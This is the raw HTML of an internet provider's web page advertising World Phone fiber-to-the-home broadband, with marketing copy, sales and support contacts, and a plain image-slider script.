<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://worldphone.in/cloud-pbx/" class="elementor-sub-item">CLOUD-PBX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://worldphone.in/virtual-receptionist/" class="elementor-sub-item">VIRTUAL RECEPTIONIST</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5076"><a href="https://worldphone.in/broadband-internet-plans" class="elementor-sub-item">BROADBAND INTERNET</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5346"><a href="https://worldphone.in/commercial-internet/" class="elementor-sub-item">COMMERCIAL INTERNET</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5172"><a href="https://worldphone.in/internet-leased-line/" class="elementor-sub-item">INTERNET LEASED LINE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://voip.worldphone.in/registration" class="elementor-sub-item">INTERNET TELEPHONY REGISTRATION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57"><a href="#" class="elementor-item elementor-item-anchor">PLANS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1572"><a href="#" class="elementor-sub-item elementor-item-anchor">CLOUD-PBX PLANS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4855"><a href="https://worldphone.in/international-cloud-pbx-plans/" class="elementor-sub-item">CLOUD-PBX PLANS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://worldphone.in/international-cloud-pbx-plans/" class="elementor-sub-item">INTERNATIONAL CLOUD-PBX PLANS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://worldphone.in/virtual-receptionist-plan/" class="elementor-sub-item">VIRTUAL RECEPTIONIST PLAN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536"><a href="https://worldphone.in/industry-wise-solutions/" class="elementor-item">INDUSTRY WISE SOLUTIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://worldphone.in/clients/" class="elementor-item">CLIENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1313"><a href="#" class="elementor-item elementor-item-anchor">OUR JOURNEY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://worldphone.in/about-us/" class="elementor-sub-item">ABOUT US</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="https://worldphone.in/milestone/" class="elementor-sub-item">MILESTONE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1305"><a href="#" class="elementor-item elementor-item-anchor">REACH US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://worldphone.in/contact-us/" class="elementor-sub-item">CONTACT US</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://worldphone.in/career/" class="elementor-sub-item">CAREERS</a></li>
</ul>
</li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-884411a" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-84"><a href="https://worldphone.in/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55"><a href="#" class="elementor-item elementor-item-anchor">SERVICES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://worldphone.in/cloud-pbx/" class="elementor-sub-item">CLOUD-PBX</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1125"><a href="https://worldphone.in/virtual-receptionist/" class="elementor-sub-item">VIRTUAL RECEPTIONIST</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5076"><a href="https://worldphone.in/broadband-internet-plans" class="elementor-sub-item">BROADBAND INTERNET</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5346"><a href="https://worldphone.in/commercial-internet/" class="elementor-sub-item">COMMERCIAL INTERNET</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5172"><a href="https://worldphone.in/internet-leased-line/" class="elementor-sub-item">INTERNET LEASED LINE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4148"><a href="https://voip.worldphone.in/registration" class="elementor-sub-item">INTERNET TELEPHONY REGISTRATION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57"><a href="#" class="elementor-item elementor-item-anchor">PLANS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1572"><a href="#" class="elementor-sub-item elementor-item-anchor">CLOUD-PBX PLANS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4855"><a href="https://worldphone.in/international-cloud-pbx-plans/" class="elementor-sub-item">CLOUD-PBX PLANS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1614"><a href="https://worldphone.in/international-cloud-pbx-plans/" class="elementor-sub-item">INTERNATIONAL CLOUD-PBX PLANS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://worldphone.in/virtual-receptionist-plan/" class="elementor-sub-item">VIRTUAL RECEPTIONIST PLAN</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536"><a href="https://worldphone.in/industry-wise-solutions/" class="elementor-item">INDUSTRY WISE SOLUTIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://worldphone.in/clients/" class="elementor-item">CLIENTS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1313"><a href="#" class="elementor-item elementor-item-anchor">OUR JOURNEY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://worldphone.in/about-us/" class="elementor-sub-item">ABOUT US</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1315"><a href="https://worldphone.in/milestone/" class="elementor-sub-item">MILESTONE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1305"><a href="#" class="elementor-item elementor-item-anchor">REACH US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://worldphone.in/contact-us/" class="elementor-sub-item">CONTACT US</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://worldphone.in/career/" class="elementor-sub-item">CAREERS</a></li>
</ul>
</li>
</ul></nav>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="has_eae_slider elementor-element elementor-element-1eb853f elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="1eb853f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-e5464ef elementor-column elementor-col-100 elementor-top-column" data-id="e5464ef" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
				</header>

			<div data-elementor-type="wp-post" data-elementor-id="4913" class="elementor elementor-4913" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="has_eae_slider elementor-element elementor-element-576ccfa elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="576ccfa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
						</div>
			</div>
		</section>
		
        <script type="text/javascript">
            jQuery(document).ready(function () {
                jQuery(".elementor-element-8f9374c").prepend('<div class="eae-section-bs"><div class="eae-section-bs-inner"></div></div>');
                var bgimage = '';
                if ('' == 'yes') {

                    //if(bgimage == ''){
                    //    var bgoverlay = '';
                    //}else{
                    var bgoverlay = 'https://worldphone.in/wp-content/plugins/addon-elements-for-elementor-page-builder//assets/lib/vegas/overlays/00.png';
                    // }
                } else {
                    if ('') {
                        var bgoverlay = 'https://worldphone.in/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/overlays/.png';
                    } else {
                        var bgoverlay = 'https://worldphone.in/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/overlays/00.png';
                    }
                }


                jQuery(".elementor-element-8f9374c").children('.eae-section-bs').children('.eae-section-bs-inner').vegas({
                    slides: [{"src":"https:\/\/worldphone.in\/wp-content\/uploads\/2023\/06\/bw-fiber-baner.jpg"}],
                    transition: 'fade',
                    animation: '',
                    overlay: bgoverlay,
                    cover: true,
                    delay: 10000,
                    timer: true                });
                if ('' == 'yes') {
                    jQuery(".elementor-element-8f9374c").children('.eae-section-bs').children('.eae-section-bs-inner').children('.vegas-overlay').css('background-image', '');
                }
            });
        </script>
				<section class="has_eae_slider elementor-element elementor-element-8f9374c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="8f9374c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-ad80dfb elementor-column elementor-col-100 elementor-top-column" data-id="ad80dfb" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-4cc7ede elementor-widget elementor-widget-text-editor" data-id="4cc7ede" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><span class="markedContent"><span dir="ltr" role="presentation">CONNECT TO SUPERFAST</span><br role="presentation" /><span dir="ltr" role="presentation">INTERNET</span></span></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9ebe0fc elementor-widget elementor-widget-button" data-id="9ebe0fc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">View Plans</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d4db60a elementor-icon-list--layout-inline elementor-widget elementor-widget-icon-list" data-id="d4db60a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item" >
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Ultra-Fast</span>
									</li>
								<li class="elementor-icon-list-item" >
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Unlimited Gaming</span>
									</li>
								<li class="elementor-icon-list-item" >
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check-circle"></i>						</span>
										<span class="elementor-icon-list-text">Buffer-Free Movies</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="has_eae_slider elementor-element elementor-element-3a402d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="3a402d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-ba3ae60 elementor-column elementor-col-100 elementor-top-column" data-id="ba3ae60" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="has_eae_slider elementor-element elementor-element-c1f167a elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="c1f167a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-59b7448 elementor-column elementor-col-33 elementor-inner-column" data-id="59b7448" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-1480946 elementor-widget elementor-widget-ha-icon-box happy-addon ha-icon-box" data-id="1480946" data-element_type="widget" data-widget_type="ha-icon-box.default">
		        <div class="elementor-widget-container">
            
        
                    <span class="ha-icon-box-icon">
                <i aria-hidden="true" class="hm hm-speedometer"></i>            </span>
        <h5 class="ha-icon-box-title">Superfast Internet Speeds</h5>        </div>
        		</div>
				<div class="elementor-element elementor-element-e510a2a elementor-widget elementor-widget-text-editor" data-id="e510a2a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><span class="markedContent"><span dir="ltr" role="presentation">World Phone has the speed you need to take full advantage of </span><span dir="ltr" role="presentation">today’s Internet: load webpages super quick, stream music and </span><span dir="ltr" role="presentation">HD video, video call, email large files, work from home </span><span dir="ltr" role="presentation">and lots more.</span></span></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-2f522a5 elementor-column elementor-col-33 elementor-inner-column" data-id="2f522a5" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-8899214 elementor-widget elementor-widget-ha-icon-box happy-addon ha-icon-box" data-id="8899214" data-element_type="widget" data-widget_type="ha-icon-box.default">
		        <div class="elementor-widget-container">
            
        
                    <span class="ha-icon-box-icon">
                <i aria-hidden="true" class="fas fa-video"></i>            </span>
        <h3 class="ha-icon-box-title">Unlimited HD Streaming Videos</h3>        </div>
        		</div>
				<div class="elementor-element elementor-element-501955e elementor-widget elementor-widget-text-editor" data-id="501955e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><span class="markedContent"><span dir="ltr" role="presentation">All World Phone broadband plans deliver unlimited speeds for </span><span dir="ltr" role="presentation">the whole duration of the plan. UNLIMITED HD STREAMING </span><span dir="ltr" role="presentation">VIDEOS: Watch unlimited YouTube and Hotstar HD videos </span><span dir="ltr" role="presentation">without buffering</span></span></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-22ab612 elementor-column elementor-col-33 elementor-inner-column" data-id="22ab612" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-8ead117 elementor-widget elementor-widget-ha-icon-box happy-addon ha-icon-box" data-id="8ead117" data-element_type="widget" data-widget_type="ha-icon-box.default">
		        <div class="elementor-widget-container">
            
        
                    <span class="ha-icon-box-icon">
                <i aria-hidden="true" class="fas fa-rupee-sign"></i>            </span>
        <h3 class="ha-icon-box-title">Affordable Prices</h3>        </div>
        		</div>
				<div class="elementor-element elementor-element-73497b5 elementor-widget elementor-widget-text-editor" data-id="73497b5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><span class="markedContent"><span dir="ltr" role="presentation">We offer our customers the widest range of services at the </span><span dir="ltr" role="presentation">best prices.</span></span></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="has_eae_slider elementor-element elementor-element-e31261c elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="e31261c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-017aa61 elementor-column elementor-col-100 elementor-top-column" data-id="017aa61" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-4023950 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="4023950" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">WORLD PHONE - FIBER TO THE HOME </span>
						</span>
		</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="has_eae_slider elementor-element elementor-element-fd00611 elementor-section-full_width elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="fd00611" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-9d1f6d4 elementor-column elementor-col-33 elementor-top-column" data-id="9d1f6d4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-c9b7a71 elementor-widget elementor-widget-image" data-id="c9b7a71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="800" height="534" src="https://worldphone.in/wp-content/uploads/2023/06/Homepage-1.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://worldphone.in/wp-content/uploads/2023/06/Homepage-1.jpg 1000w, https://worldphone.in/wp-content/uploads/2023/06/Homepage-1-300x200.jpg 300w, https://worldphone.in/wp-content/uploads/2023/06/Homepage-1-768x512.jpg 768w, https://worldphone.in/wp-content/uploads/2023/06/Homepage-1-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-afc642c elementor-widget elementor-widget-heading" data-id="afc642c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Easy and affordable plan options to fit your need</h5>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-feba680 elementor-column elementor-col-33 elementor-top-column" data-id="feba680" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-18520c2 elementor-widget elementor-widget-image" data-id="18520c2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="800" height="534" src="https://worldphone.in/wp-content/uploads/2023/06/wifi-more-info.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://worldphone.in/wp-content/uploads/2023/06/wifi-more-info.jpg 1000w, https://worldphone.in/wp-content/uploads/2023/06/wifi-more-info-300x200.jpg 300w, https://worldphone.in/wp-content/uploads/2023/06/wifi-more-info-768x512.jpg 768w, https://worldphone.in/wp-content/uploads/2023/06/wifi-more-info-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5ca9999 elementor-widget elementor-widget-heading" data-id="5ca9999" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">High-Speed Broadband Connections</h5>		</div>
				</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-369e82f elementor-column elementor-col-33 elementor-top-column" data-id="369e82f" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-95c8eac elementor-widget elementor-widget-image" data-id="95c8eac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="800" height="534" src="https://worldphone.in/wp-content/uploads/2023/06/Homepage-3.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://worldphone.in/wp-content/uploads/2023/06/Homepage-3.jpg 1000w, https://worldphone.in/wp-content/uploads/2023/06/Homepage-3-300x200.jpg 300w, https://worldphone.in/wp-content/uploads/2023/06/Homepage-3-768x512.jpg 768w, https://worldphone.in/wp-content/uploads/2023/06/Homepage-3-600x400.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" />											</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-385320e elementor-widget elementor-widget-heading" data-id="385320e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Steam More of Your Favourite Entertainment</h5>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="has_eae_slider elementor-element elementor-element-af6f2d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="af6f2d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-e3453fa elementor-column elementor-col-50 elementor-top-column" data-id="e3453fa" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-36a2b15 elementor-widget elementor-widget-text-editor" data-id="36a2b15" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><span style="color: #000000; font-size: 22px;">Enjoy More of Everything With World Phone <br />Fiber-To-The-Home Internet</span></p></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5dfe593 elementor-widget elementor-widget-divider" data-id="5dfe593" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d2e3ac8 pp-icon-list-traditional pp-icon-left elementor-widget elementor-widget-pp-icon-list" data-id="d2e3ac8" data-element_type="widget" data-widget_type="pp-icon-list.default">
				<div class="elementor-widget-container">
			        <div class="pp-list-container">
            <ul class="pp-list-items">
                                                            <li>
                            				<span class="pp-icon-wrapper">
					<span class="pp-icon-list-icon pp-icon "><i aria-hidden="true" class="fas fa-home"></i></span>				</span>
				<span class="pp-icon-list-text">The 100% fiber-optic network means more speed for more devices at home </span>                        </li>
                                                </ul>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-8fcdbf9 elementor-widget elementor-widget-text-editor" data-id="8fcdbf9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p><span class="markedContent"><span dir="ltr" role="presentation">The 100% fiber-optic network means more speed for more devices at home.</span><br role="presentation" /><span dir="ltr" role="presentation">World Phone is a leading Class “A” Internet service provider and enables a wide </span><span dir="ltr" role="presentation">range of cost-effective fiber-to-the-home Internet services. We ensure that you </span><span dir="ltr" role="presentation">enjoy high speed and reliable connectivity through a fiber-optic network that </span><span dir="ltr" role="presentation">transmits data at consistently high speeds, even over great distances.</span></span></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-e5527c1 elementor-column elementor-col-50 elementor-top-column" data-id="e5527c1" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-805aa47 elementor-widget elementor-widget-image" data-id="805aa47" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img width="874" height="933" src="https://worldphone.in/wp-content/uploads/2023/06/Router-Image-e1686122104827.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://worldphone.in/wp-content/uploads/2023/06/Router-Image-e1686122104827.png 874w, https://worldphone.in/wp-content/uploads/2023/06/Router-Image-e1686122104827-281x300.png 281w, https://worldphone.in/wp-content/uploads/2023/06/Router-Image-e1686122104827-768x820.png 768w, https://worldphone.in/wp-content/uploads/2023/06/Router-Image-e1686122104827-600x641.png 600w" sizes="(max-width: 874px) 100vw, 874px" />											</div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section class="has_eae_slider elementor-element elementor-element-12f4173 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="12f4173" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-caafad4 elementor-column elementor-col-100 elementor-top-column" data-id="caafad4" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section class="has_eae_slider elementor-element elementor-element-42c6c24 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="42c6c24" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
				<div class="elementor-row">
				<div class="has_eae_slider elementor-element elementor-element-d47ffc7 elementor-column elementor-col-25 elementor-inner-column" data-id="d47ffc7" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-d6587da ha-has-background-overlay elementor-widget elementor-widget-ha-icon-box happy-addon ha-icon-box" data-id="d6587da" data-element_type="widget" data-widget_type="ha-icon-box.default">
		        <div class="elementor-widget-container">
            
        
                    <span class="ha-icon-box-icon">
                <i aria-hidden="true" class="fas fa-phone-alt"></i>            </span>
                </div>
        		</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-92621ba elementor-column elementor-col-25 elementor-inner-column" data-id="92621ba" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-7fce579 elementor-widget elementor-widget-heading" data-id="7fce579" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">FREE-CALL SALES SUPPORT | LIVE-CHAT SALES SUPPORT </h6>		</div>
				</div>
				<div class="elementor-element elementor-element-e4ea2c1 elementor-widget elementor-widget-text-editor" data-id="e4ea2c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix">Quickly get in touch with our sales manager via phone | email | live chat | online quick appointment as per your convenience and avail the best plan and offers. <br>Toll-Free : 1800-102-8988 | 011 &#8211; 43792000 | <br>Email : info@worldphone.in | sales@worldphone.in</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-1faf6b8 elementor-column elementor-col-25 elementor-inner-column" data-id="1faf6b8" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-fe85042 ha-has-background-overlay elementor-widget elementor-widget-ha-icon-box happy-addon ha-icon-box" data-id="fe85042" data-element_type="widget" data-widget_type="ha-icon-box.default">
		        <div class="elementor-widget-container">
            
        
                    <span class="ha-icon-box-icon">
                <i aria-hidden="true" class="fas fa-envelope-open"></i>            </span>
                </div>
        		</div>
						</div>
			</div>
		</div>
				<div class="has_eae_slider elementor-element elementor-element-d8807de elementor-column elementor-col-25 elementor-inner-column" data-id="d8807de" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-7e17fb9 elementor-widget elementor-widget-heading" data-id="7e17fb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">TECHNICAL SUPPORT | CUSTOMER SUPPORT</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-f643597 elementor-widget elementor-widget-text-editor" data-id="f643597" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>24 into seven world class support services are available. Quick resolution and instant response whenever and wherever needed.</p><p>High-speed internet : 011  43792040</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
				<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="264" class="elementor elementor-264" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section class="has_eae_slider elementor-element elementor-element-81e1be8 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="81e1be8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
